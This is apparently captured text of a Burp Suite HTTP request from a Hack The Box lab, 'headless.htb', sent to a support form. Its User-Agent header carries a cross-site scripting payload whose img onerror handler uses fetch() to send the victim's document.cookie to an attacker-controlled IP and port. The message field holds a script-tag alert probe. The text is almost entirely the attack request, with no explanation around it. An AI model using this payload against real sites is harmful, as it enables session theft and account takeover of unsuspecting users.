 Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: headless.htb:5000
3 User-Agent: <img src=x onerror=fetch('http://10.10.14.17:8787/?cookie='+document.cookie);>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 92
9 Origin: http://headless.htb:5000
10 DNT: 1
11 Connection: close
12 Referer: http://headless.htb:5000/support
13 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
14 Upgrade-Insecure-Requests: 1
15
16 fname=test&lname=test&email=test%40test.uy&phone=test&message=test;<script>alert(3)</script>